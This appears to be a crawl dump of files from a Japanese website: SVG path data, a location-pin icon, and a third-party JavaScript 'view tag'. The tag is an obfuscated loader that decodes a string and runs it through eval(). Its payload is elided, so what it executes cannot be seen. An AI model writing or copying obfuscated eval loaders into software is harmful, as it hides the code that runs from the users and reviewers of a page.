	 M77.7,41.8h-3.7v1.4h3.7V41.8z M84,39.2h-3.8V40H84V39.2z M84,43.1v-1.4h-3.8v1.4H84z M65.6,37.7l-1.5,0.6
	c-0.9-0.5-1.4-1.3-1.9-1.9h-1c-0.5,0.7-1.1,1.3-1.6,1.7c-0.5-0.3-1.5-0.9-2.1-1.1c0.2-0.2,0.5,0.2,0.7-0.6h-2.7
	c0.3,0.5,0.5,0.9,0.7,1.3l-2.1,0.6c-0.2-0.5-0.5-1.3-0.9-1.9h-0.2c-0.5,0.7-1.1,1.4-0.8,1.9c-1.3-0.4-2.2-1-2.8-1.3
	c1.2-1,2.3-2.5,3.8-4l1.4,1.4c-0.1-0.5-0.2-0.2-0.5,0.6h4.4v1c0.8-0.9,1.5-1.9,1.9-3l2.3,0.8c-0.1,0.1-0.3,0.4-0.3,1.2h5.5v1.4h-3.3
	C65.1,36.9,65.8,37.3,65.6,37.7z M51.2,61.5l-3.4,3.9c-1.1-1.3-3.1-2.3-5-2.3c-3.7,0-6.8,2.8-7.1,11c2.5-2.2,4.6-3.6,6.7-3.6
	c5.5,0,9.4,3.3,9.4,9.8c0,6.5-4.7,10.6-9.5,10.6c-6.9,0-12.4-4.8-12.4-15.6c0-12.1,6-17.3,13-17.3C46.4,57.8,49.3,59.5,51.2,61.5z
	 M41.3,85.9c2.5,0,4.4-1.9,4.4-5.7c0-2.8-1.8-5.2-4.7-5.2c-1.2,0-3,0.9-5.3,3.5C37,83.8,38.7,85.9,41.3,85.9z M51,51.9V38.4H59v5.4
	h-5.8v8.1H51z M56.3,39.8h-3.1v0.7h3.1V39.8z M56.3,42.4v-0.7h-3.1v0.7H56.3z M62.8,49.8c0.8,0,1.6,0,1.9,0c0.3,0,0.4-0.1,0.4-0.4
	v-5.7h-5.4v-5.4h7.6v11.1c0,1.4-0.2,1.7-0.9,2c-0.7,0.4-1.8,0.4-3.2,0.4c0-0.5-0.3-1.2-0.5-1.7h-5.2v0.7h-2.1v-6.3h7.6V49.8z
	 M65,39.8h-3.2v0.7H65V39.8z M65,41.7h-3.2v0.7H65V41.7z M60.7,45.8h-3.3v0.8h3.3V45.8z M60.7,48h-3.3v0.9h3.3V48z M66.5,57.8
	c6.7,0,11,5.6,11,16.3c0,10.8-4.3,16.6-11,16.6c-6.7,0-10.4-5.9-10.4-16.6C56.1,63.4,59.8,57.8,66.5,57.8z M66.5,85.7
	c2.8,0,4.9-2.7,4.9-11.6c0-8.8-2.1-11.3-4.9-11.3c-2.8,0-4.9,2.5-4.9,11.3C61.6,83,63.7,85.7,66.5,85.7z M104.7,79.8l3.5,0.5
	c-2.2,7.3-6.6,10.5-14.3,12.4c-0.3-1.1-1.2-2.5-1.9-3.3C98.8,88.2,102.8,85.8,104.7,79.8z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/dojyo-view-tag.js
body_size: 12233
content:
/*
X-Tag-Name: dojyo
X-Tag-URI: dojyo-view-tag.js
X-Tag-LP: https://dojyo.jp/contact?type=2
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc68e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe86c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"sbNVhJUqP",30,7,2))

--- FILE ---
content_type: image/svg+xml
request_url: https://dojyo.jp/content/themes/dojyo/img/icon_place.svg
body_size: 313
content:
<svg id="レイヤー_1" data-name="レイヤー 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 210.328 309.65601"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M106.008,309.828c5,0,105.156-146.406,105.156-204.5a105.164,105.164,0,0,0-210.328,0C.836,163.422,101.008,309.828,106.008,309.828Zm-40.219-204.5a40.2265,40.2265,0,1,1,40.219,40.234A40.22072,40.22072,0,0,1,65.789,105.328Z" transform="translate(-0.836 -0.172)"/></svg>